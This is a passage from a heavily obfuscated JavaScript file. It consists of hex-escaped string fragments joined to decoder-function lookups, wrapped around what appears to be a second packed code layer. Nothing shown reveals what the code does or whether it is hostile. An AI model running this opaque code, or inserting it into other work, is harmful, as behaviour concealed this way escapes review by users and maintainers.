('\x30\x78\x38\x39\x30')+_0x5ea9f6('\x30\x78\x64\x61\x66')+_0x5ea9f6('\x30\x78\x36\x36\x61')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x31\x34')+_0x5ea9f6('\x30\x78\x65\x34\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x30\x39\x37')+_0x5ea9f6('\x30\x78\x62\x66\x64')+_0x5ea9f6('\x30\x78\x62\x37\x35')+'\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x6d'+_0x5ea9f6('\x30\x78\x63\x37\x65')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x33\x39\x65')+_0x5ea9f6('\x30\x78\x39\x63\x35')+_0x5ea9f6('\x30\x78\x66\x65\x65')+_0x5ea9f6('\x30\x78\x64\x66\x33')+_0x5ea9f6('\x30\x78\x38\x62\x34')+_0x5ea9f6('\x30\x78\x63\x34\x30')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x37\x34')+_0x5ea9f6('\x30\x78\x38\x39\x30')+'\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x74\x5c'+_0x5ea9f6('\x30\x78\x39\x33\x36')+_0x5ea9f6('\x30\x78\x31\x30\x63\x61')+_0x5ea9f6('\x30\x78\x66\x30\x32')+_0x5ea9f6('\x30\x78\x38\x39\x30')+_0x5ea9f6('\x30\x78\x33\x62\x32')+'\x27\x29\x29\x7c\x7c\x32\x66\x5b\x31\x33'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x63\x64')+_0x5ea9f6('\x30\x78\x31\x32\x38\x35')+_0x5ea9f6('\x30\x78\x31\x38\x64')+'\x5c\x5c\x71\x5c\x27\x29\x29\x29\x7b\x42'+_0x5ea9f6('\x30\x78\x31\x30\x39\x32')+'\x28\x34\x32\x3d\x3d\x31\x33\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x36\x37\x33')+_0x5ea9f6('\x30\x78\x31\x32\x66\x32')+_0x5ea9f6('\x30\x78\x64\x34\x31')+_0x5ea9f6('\x30\x78\x35\x38\x39')+_0x5ea9f6('\x30\x78\x64\x33\x39')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x33\x5c\x5c\x71\x5c\x5c\x36\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x36\x33\x30')+_0x5ea9f6('\x30\x78\x35\x30\x61')+_0x5ea9f6('\x30\x78\x36\x63\x34')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x34\x39\x39')+'\x33\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x39\x61\x30')+_0x5ea9f6('\x30\x78\x31\x63\x63')+_0x5ea9f6('\x30\x78\x64\x31\x63')+'\x28\x34\x32\x3d\x3d\x5c\x27\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x31\x31\x31\x35')+_0x5ea9f6('\x30\x78\x65\x64\x37')+_0x5ea9f6('\x30\x78\x38\x63\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x6e\x5c\x5c\x31\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x34\x32\x35')+_0x5ea9f6('\x30\x78\x36\x34\x63')+'\x5c\x74\x5c\x5c\x6e\x5c\x27\x29\x5d\x28'+_0x5ea9f6('\x30\x78\x63\x31\x62')+_0x5ea9f6('\x30\x78\x63\x35\x63')+'\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x37\x62')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x34\x65\x33')+_0x5ea9f6('\x30\x78\x62\x37\x35')+_0x5ea9f6('\x30\x78\x32\x65\x61')+'\x5c\x27\x29\x2b\x31\x33\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x61\x34\x32')+_0x5ea9f6('\x30\x78\x33\x31\x31')+_0x5ea9f6('\x30\x78\x38\x34\x33')+_0x5ea9f6('\x30\x78\x64\x38\x65')+_0x5ea9f6('\x30\x78\x37\x63\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x63\x38')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x66\x61\x64')+_0x5ea9f6('\x30\x78\x31\x33\x36\x32')+_0x5ea9f6('\x30\x78\x32\x62\x64')+_0x5ea9f6('\x30\x78\x32\x32\x36')+_0x5ea9f6('\x30\x78\x66\x38\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x39\x63')+_0x5ea9f6('\x30\x78\x31\x33\x33\x37')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x33\x5c\x5c\x34\x5c\x27\x29\x29\x33\x34'+_0x5ea9f6('\x30\x78\x33\x30\x30')+'\x5c\x32\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c'+'\x66\x5c\x27\x29\x2b\x31\x33\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c')+(_0x5ea9f6('\x30\x78\x31\x32\x64\x38')+'\x33\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x37\x64\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x37\x36')+'\x2b\x31\x33\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x35\x63\x63')+_0x5ea9f6('\x30\x78\x31\x32\x38\x37')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x30\x36\x39')+'\x27\x5c\x5c\x38\x5c\x5c\x4d\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x65\x37\x31')+_0x5ea9f6('\x30\x78\x63\x38\x31')+_0x5ea9f6('\x30\x78\x31\x30\x38\x31')+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+'\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29\x5b'+_0x5ea9f6('\x30\x78\x62\x37\x35')+_0x5ea9f6('\x30\x78\x61\x61\x64')+'\x5c\x27\x29\x5d\x28\x29\x2c\x36\x37\x3d'+_0x5ea9f6('\x30\x78\x39\x32\x34')+_0x5ea9f6('\x30\x78\x31\x34\x38')+_0x5ea9f6('\x30\x78\x31\x32\x65\x31')+_0x5ea9f6('\x30\x78\x35\x37\x65')+_0x5ea9f6('\x30\x78\x62\x31\x38')+_0x5ea9f6('\x30\x78\x35\x32\x35')+_0x5ea9f6('\x30\x78\x32\x61\x35')+'\x5c\x27\x29\x2c\x36\x68\x3d\x35\x39\x5b'+_0x5ea9f6('\x30\x78\x33\x61\x35')+'\x61\x5d\x3b\x39\x4f\x28\x35\x63\x2c\x36'+_0x5ea9f6('\x30\x78\x31\x32\x61\x64')+_0x5ea9f6('\x30\x78\x39\x63\x33')+_0x5ea9f6('\x30\x78\x36\x66\x31')+_0x5ea9f6('\x30\x78\x61\x63\x30')+'\x27\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x65'+_0x5ea9f6('\x30\x78\x36\x64\x64')+_0x5ea9f6('\x30\x78\x38\x61\x65')+_0x5ea9f6('\x30\x78\x65\x33\x64')+_0x5ea9f6('\x30\x78\x66\x37\x36')+_0x5ea9f6('\x30\x78\x65\x36\x66')+_0x5ea9f6('\x30\x78\x31\x30\x66\x36')+_0x5ea9f6('\x30\x78\x36\x31\x61')+_0x5ea9f6('\x30\x78\x66\x39\x39')+_0x5ea9f6('\x30\x78\x31\x30\x33\x30')+_0x5ea9f6('\x30\x78\x32\x63\x37')+_0x5ea9f6('\x30\x78\x39\x39\x39')+_0x5ea9f6('\x30\x78\x61\x34\x34')+_0x5ea9f6('\x30\x78\x36\x33\x36')+'\x5c\x27\x3a\x4f\x28\x29\x7b\x42\x20\x32'+'\x48\x3d\x31\x33\x3b\x32\x66\x5b\x32\x48'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x63\x64')+_0x5ea9f6('\x30\x78\x31\x36\x32')+_0x5ea9f6('\x30\x78\x31\x33\x31\x61')+_0x5ea9f6('\x30\x78\x32\x36\x65')+_0x5ea9f6('\x30\x78\x62\x63\x37')+_0x5ea9f6('\x30\x78\x37\x62\x39')+_0x5ea9f6('\x30\x78\x36\x37\x63')+_0x5ea9f6('\x30\x78\x66\x64\x64')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x33\x30\x61')+_0x5ea9f6('\x30\x78\x66\x36\x31')+'\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6a\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x34\x35')+_0x5ea9f6('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x34\x5c\x27\x29\x29\x5b\x5c\x27'+'\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x68\x5c'+'\x5c\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x65\x32')+_0x5ea9f6('\x30\x78\x61\x30\x33')+_0x5ea9f6('\x30\x78\x63\x35\x64')+_0x5ea9f6('\x30\x78\x35\x36\x66')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x64\x33\x65')+_0x5ea9f6('\x30\x78\x34\x62\x36')+_0x5ea9f6('\x30\x78\x31\x31\x63\x30')+_0x5ea9f6('\x30\x78\x66\x30\x38')+'\x39\x29\x7b\x42\x20\x53\x3d\x31\x33\x3b'+_0x5ea9f6('\x30\x78\x64\x66\x36')+_0x5ea9f6('\x30\x78\x66\x64\x34')+_0x5ea9f6('\x30\x78\x62\x65\x30')+_0x5ea9f6('\x30\x78\x62\x37\x36')+_0x5ea9f6('\x30\x78\x61\x66\x65')+_0x5ea9f6('\x30\x78\x36\x36\x31')+_0x5ea9f6('\x30\x78\x35\x31\x39')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x39\x62\x36')+'\x29\x2b\x5c\x27\x5c\x5c\x38\x5c\x27\x5d'+_0x5ea9f6('\x30\x78\x63\x61\x32')+_0x5ea9f6('\x30\x78\x32\x36\x35')+_0x5ea9f6('\x30\x78\x31\x33\x31\x32')+_0x5ea9f6('\x30\x78\x63\x65\x61')+_0x5ea9f6('\x30\x78\x38\x33\x66')+_0x5ea9f6('\x30\x78\x34\x31\x31')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x35\x5c\x5c\x74\x5c\x27\x29\x29\x29'+_0x5ea9f6('\x30\x78\x62\x63\x62')+_0x5ea9f6('\x30\x78\x31\x33\x36\x38')+_0x5ea9f6('\x30\x78\x66\x39\x66')+_0x5ea9f6('\x30\x78\x38\x32\x33'))+(_0x5ea9f6('\x30\x78\x64\x36\x63')+'\x29\x7b\x42\x20\x36\x66\x3d\x39\x59\x28'+_0x5ea9f6('\x30\x78\x61\x63\x34')+_0x5ea9f6('\x30\x78\x31\x30\x34\x30')+_0x5ea9f6('\x30\x78\x35\x34\x63')+_0x5ea9f6('\x30\x78\x38\x30\x36')+_0x5ea9f6('\x30\x78\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x33\x31')+_0x5ea9f6('\x30\x78\x38\x35\x39')+_0x5ea9f6('\x30\x78\x62\x37\x31')+_0x5ea9f6('\x30\x78\x64\x35\x35')+_0x5ea9f6('\x30\x78\x63\x34\x34')+_0x5ea9f6('\x30\x78\x61\x66\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x69\x5c\x5c\x33\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x35\x61\x65')+'\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x75'+_0x5ea9f6('\x30\x78\x36\x30\x31')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x65\x38\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x63\x36')+'\x36\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x65\x35\x38')+_0x5ea9f6('\x30\x78\x32\x61\x30')+_0x5ea9f6('\x30\x78\x34\x65\x65')+'\x5c\x5c\x70\x5c\x5c\x34\x5c\x27\x3a\x53'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x63\x38')+_0x5ea9f6('\x30\x78\x35\x62\x35')+_0x5ea9f6('\x30\x78\x32\x39\x62')+_0x5ea9f6('\x30\x78\x35\x35\x37')+_0x5ea9f6('\x30\x78\x63\x65\x33')+'\x2c\x36\x64\x3d\x61\x32\x28\x36\x65\x29'+_0x5ea9f6('\x30\x78\x37\x62\x36')+_0x5ea9f6('\x30\x78\x36\x35\x38')+'\x69\x5c\x27\x29\x5d\x28\x32\x69\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x31\x32\x63\x30')+_0x5ea9f6('\x30\x78\x66\x61\x38')+_0x5ea9f6('\x30\x78\x31\x66\x34')+_0x5ea9f6('\x30\x78\x61\x63\x38')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x61\x63\x39')+_0x5ea9f6('\x30\x78\x36\x31\x66')+_0x5ea9f6('\x30\x78\x31\x32\x66\x36')+_0x5ea9f6('\x30\x78\x32\x64\x63')+_0x5ea9f6('\x30\x78\x36\x31\x66')+_0x5ea9f6('\x30\x78\x62\x65\x65')+_0x5ea9f6('\x30\x78\x66\x33\x30')+_0x5ea9f6('\x30\x78\x37\x32\x65')+_0x5ea9f6('\x30\x78\x32\x64\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x64\x34\x33')+_0x5ea9f6('\x30\x78\x64\x37\x64')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x62\x38\x34')+_0x5ea9f6('\x30\x78\x38\x36\x66')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x36\x33')+_0x5ea9f6('\x30\x78\x36\x62\x37')+_0x5ea9f6('\x30\x78\x34\x30\x66')+_0x5ea9f6('\x30\x78\x31\x33\x32\x62')+_0x5ea9f6('\x30\x78\x31\x32\x37\x61')+_0x5ea9f6('\x30\x78\x38\x30\x64')+_0x5ea9f6('\x30\x78\x66\x31\x61')+_0x5ea9f6('\x30\x78\x61\x65\x66')+_0x5ea9f6('\x30\x78\x31\x30\x62\x38')+_0x5ea9f6('\x30\x78\x33\x35\x32')+_0x5ea9f6('\x30\x78\x37\x65\x30')+_0x5ea9f6('\x30\x78\x31\x31\x32\x38')+_0x5ea9f6('\x30\x78\x66\x64\x61')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x65\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x63\x37')+'\x29\x2b\x32\x41\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x66\x39\x64')+_0x5ea9f6('\x30\x78\x66\x33\x62')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x39\x37')+_0x5ea9f6('\x30\x78\x39\x34\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x31\x36')+'\x2b\x32\x41\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x38\x31')+_0x5ea9f6('\x30\x78\x39\x33\x66')+_0x5ea9f6('\x30\x78\x65\x38\x39')+_0x5ea9f6('\x30\x78\x31\x33\x33\x39')+_0x5ea9f6('\x30\x78\x37\x65\x38')+_0x5ea9f6('\x30\x78\x33\x38\x39')+_0x5ea9f6('\x30\x78\x31\x62\x36')+_0x5ea9f6('\x30\x78\x35\x61\x30')+_0x5ea9f6('\x30\x78\x64\x33\x30')+_0x5ea9f6('\x30\x78\x34\x34\x31')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x61\x5c\x5c\x75\x5c\x27\x29\x2b\x5c')+(_0x5ea9f6('\x30\x78\x34\x31\x38')+_0x5ea9f6('\x30\x78\x61\x37\x65')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x66\x35')+_0x5ea9f6('\x30\x78\x63\x61\x32')+_0x5ea9f6('\x30\x78\x32\x37\x64')+_0x5ea9f6('\x30\x78\x34\x61\x37')+'\x5c\x27\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x34\x31')+'\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x34\x31\x32')+_0x5ea9f6('\x30\x78\x34\x39\x65')+'\x5c\x37\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x32\x39')+'\x5c\x27\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x38\x33')+_0x5ea9f6('\x30\x78\x34\x38\x39')+_0x5ea9f6('\x30\x78\x38\x35\x39')+'\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x6d\x5c'+_0x5ea9f6('\x30\x78\x36\x33\x62')+_0x5ea9f6('\x30\x78\x31\x38\x64')+'\x5c\x5c\x71\x5c\x27\x29\x29\x29\x42\x20'+_0x5ea9f6('\x30\x78\x37\x39\x38')+_0x5ea9f6('\x30\x78\x31\x30\x32\x30')+_0x5ea9f6('\x30\x78\x35\x34\x37')+_0x5ea9f6('\x30\x78\x37\x61\x30')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x34\x39')+_0x5ea9f6('\x30\x78\x35\x61\x65')+_0x5ea9f6('\x30\x78\x66\x33\x64')+_0x5ea9f6('\x30\x78\x31\x32\x32\x36')+_0x5ea9f6('\x30\x78\x38\x66\x30')+_0x5ea9f6('\x30\x78\x64\x33\x30')+_0x5ea9f6('\x30\x78\x39\x38\x64')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x63\x62\x32')+_0x5ea9f6('\x30\x78\x37\x64\x38')+_0x5ea9f6('\x30\x78\x66\x31\x39')+_0x5ea9f6('\x30\x78\x61\x34\x36')+_0x5ea9f6('\x30\x78\x63\x32\x35')+_0x5ea9f6('\x30\x78\x39\x31\x35')+'\x5c\x35\x5c\x27\x29\x5d\x3b\x32\x67\x2b'+_0x5ea9f6('\x30\x78\x34\x39\x36')+_0x5ea9f6('\x30\x78\x31\x30\x33\x38')+_0x5ea9f6('\x30\x78\x61\x38\x33')+_0x5ea9f6('\x30\x78\x36\x39\x39')+_0x5ea9f6('\x30\x78\x31\x31\x66\x34')+_0x5ea9f6('\x30\x78\x34\x35\x31')+'\x67\x29\x2c\x37\x49\x3d\x36\x54\x28\x32'+_0x5ea9f6('\x30\x78\x31\x30\x66\x38')+_0x5ea9f6('\x30\x78\x66\x34\x38')+'\x64\x3d\x5c\x27\x5c\x27\x3b\x32\x66\x5b'+_0x5ea9f6('\x30\x78\x38\x35\x39')+_0x5ea9f6('\x30\x78\x34\x33\x64')+_0x5ea9f6('\x30\x78\x36\x33\x62')+_0x5ea9f6('\x30\x78\x31\x38\x64')+_0x5ea9f6('\x30\x78\x31\x38\x33')+_0x5ea9f6('\x30\x78\x38\x35\x39')+_0x5ea9f6('\x30\x78\x63\x32\x31')+'\x27\x29\x21\x3d\x3d\x53\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x39\x37\x33')+_0x5ea9f6('\x30\x78\x31\x31\x38\x31')+'\x32\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x6e'+_0x5ea9f6('\x30\x78\x33\x37\x63')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x62\x5c\x5c\x6d\x5c\x27\x29\x2c\x57\x5b'+_0x5ea9f6('\x30\x78\x65\x33\x36')+_0x5ea9f6('\x30\x78\x39\x35\x62')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x30\x34\x65')+'\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x33\x36\x39')+_0x5ea9f6('\x30\x78\x65\x31\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x38\x36')+_0x5ea9f6('\x30\x78\x35\x61\x65')+'\x32\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x71'+_0x5ea9f6('\x30\x78\x35\x38\x30')+_0x5ea9f6('\x30\x78\x62\x38\x61')+_0x5ea9f6('\x30\x78\x32\x61\x65')+_0x5ea9f6('\x30\x78\x63\x61\x32')+'\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x35\x38\x30')+_0x5ea9f6('\x30\x78\x31\x30\x63\x32')+_0x5ea9f6('\x30\x78\x63\x31\x64')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+'\x5c\x5c\x71\x5c\x5c\x31\x5c\x27\x29\x2b'+_0x5ea9f6('\x30\x78\x38\x35\x39')+_0x5ea9f6('\x30\x78\x62\x36\x64')+'\x27\x29\x29\x2b\x33\x5a\x2b\x5c\x27\x5c'+'\x5c\x49\x5c\x5c\x44\x5c\x27\x2b\x36\x52'+_0x5ea9f6('\x30\x78\x64\x39\x66')+_0x5ea9f6('\x30\x78\x62\x37\x32')+'\x76\x5c\x27\x29\x2b\x53\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x31\x33\x38\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x36\x5c\x5c\x31\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x39\x31\x65'))+('\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x33\x5c\x5c\x62\x5c\x27\x29\x29\x2c\x32'+_0x5ea9f6('\x30\x78\x32\x32\x32')+_0x5ea9f6('\x30\x78\x38\x35\x39')+_0x5ea9f6('\x30\x78\x37\x32\x66')+_0x5ea9f6('\x30\x78\x61\x65\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x71\x5c\x5c\x71\x5c\x27\x29'+'\x2b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x32\x39')+_0x5ea9f6('\x30\x78\x35\x38\x30')+_0x5ea9f6('\x30\x78\x35\x65\x32')+'\x5c\x5c\x6a\x5c\x27\x29\x2b\x53\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x34\x63')+_0x5ea9f6('\x30\x78\x38\x35\x39')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x71\x5c'+_0x5ea9f6('\x30\x78\x31\x63\x63')+_0x5ea9f6('\x30\x78\x62\x65\x31')+_0x5ea9f6('\x30\x78\x37\x37\x30')+_0x5ea9f6('\x30\x78\x31\x30\x63\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x65\x36')+_0x5ea9f6('\x30\x78\x64\x32\x62')+'\x27\x3b\x32\x66\x5b\x53\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x31\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x34\x64')+_0x5ea9f6('\x30\x78\x35\x64\x61')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x32\x64\x39')+_0x5ea9f6('\x30\x78\x32\x39\x64')+_0x5ea9f6('\x30\x78\x39\x35\x35')+_0x5ea9f6('\x30\x78\x65\x61\x62')+_0x5ea9f6('\x30\x78\x31\x33\x39\x38')+_0x5ea9f6('\x30\x78\x33\x34\x34')+_0x5ea9f6('\x30\x78\x36\x65\x34')+_0x5ea9f6('\x30\x78\x63\x61\x32')+_0x5ea9f6('\x30\x78\x37\x35\x63')+_0x5ea9f6('\x30\x78\x65\x30\x34')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x31\x31')+_0x5ea9f6('\x30\x78\x36\x35\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x33\x33\x66')+'\x29\x5d\x28\x53\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x34\x31\x64')+_0x5ea9f6('\x30\x78\x64\x62\x34')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x34\x30\x30')+_0x5ea9f6('\x30\x78\x33\x38\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x35\x36')+_0x5ea9f6('\x30\x78\x61\x37\x35')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x39\x33')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x33\x36\x33')+_0x5ea9f6('\x30\x78\x34\x65\x31')+_0x5ea9f6('\x30\x78\x66\x62\x62')+'\x65\x2c\x36\x4f\x3d\x56\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x30\x66')+_0x5ea9f6('\x30\x78\x39\x61\x38')+_0x5ea9f6('\x30\x78\x62\x32\x36')+'\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x64\x34')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x66\x5c\x5c\x61\x5c\x27\x29\x2c\x36\x50'+'\x3d\x24\x28\x37\x66\x29\x5b\x56\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x35\x62\x30')+'\x28\x5c\x27\x5c\x5c\x79\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x66\x32\x31')+'\x4e\x3d\x56\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x39\x33\x34')+_0x5ea9f6('\x30\x78\x64\x30\x30')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x37\x66\x32')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x37\x33')+_0x5ea9f6('\x30\x78\x65\x34\x64')+_0x5ea9f6('\x30\x78\x33\x61\x30')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x41'+'\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x62\x31\x33')+_0x5ea9f6('\x30\x78\x66\x39\x65')+'\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x38\x33\x32')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x31\x30\x38')+'\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x37\x34\x35')+_0x5ea9f6('\x30\x78\x35\x63\x39')+_0x5ea9f6('\x30\x78\x65\x31\x66')+_0x5ea9f6('\x30\x78\x62\x32\x39')+_0x5ea9f6('\x30\x78\x39\x30\x66'))+(_0x5ea9f6('\x30\x78\x39\x35\x31')+_0x5ea9f6('\x30\x78\x35\x63\x39')+_0x5ea9f6('\x30\x78\x64\x66\x33')+_0x5ea9f6('\x30\x78\x31\x32\x30\x64')+_0x5ea9f6('\x30\x78\x31\x33\x30\x36')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x38\x37\x30')+_0x5ea9f6('\x30\x78\x39\x66\x61')+_0x5ea9f6('\x30\x78\x63\x32\x39')+_0x5ea9f6('\x30\x78\x39\x38\x35')+_0x5ea9f6('\x30\x78\x38\x62\x65')+_0x5ea9f6('\x